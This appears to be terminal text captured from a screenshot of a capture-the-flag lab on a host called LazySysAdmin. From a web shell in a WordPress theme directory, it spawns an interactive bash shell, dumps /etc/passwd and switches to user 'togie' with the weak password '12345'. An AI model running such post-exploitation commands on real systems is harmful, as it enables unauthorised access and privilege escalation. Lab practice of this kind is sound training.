 Applications Places Terminal Wed 22:07
root@kali: ~/Desktop
File Edit
uid=33(www-data) gid=33(www-data) groups=33(www-data)
python -c "import pty;pty.spawn('/bin/bash')"
<ww/html/wordpress/wp-content/themes/twentyfifteen$ cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
messagebus:x:102:106::/var/run/dbus:/bin/false
landscape:x:103:109::/var/lib/landscape:/bin/false
togie:x:1000:1000:togie,,,:/home/togie:/bin/rbash
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
mysql:x:105:113:MySQL Server,,,:/nonexistent:/bin/false
<ww/html/wordpress/wp-content/themes/twentyfifteen$ su togie
su togie
Password:
su: Authentication failure
<ww/html/wordpress/wp-content/themes/twentyfifteen$ su togie
su togie
Password: 12345
togie@LazySysAdmin:/var/www/html/wordpress/wp-content/themes/twentyfifteen$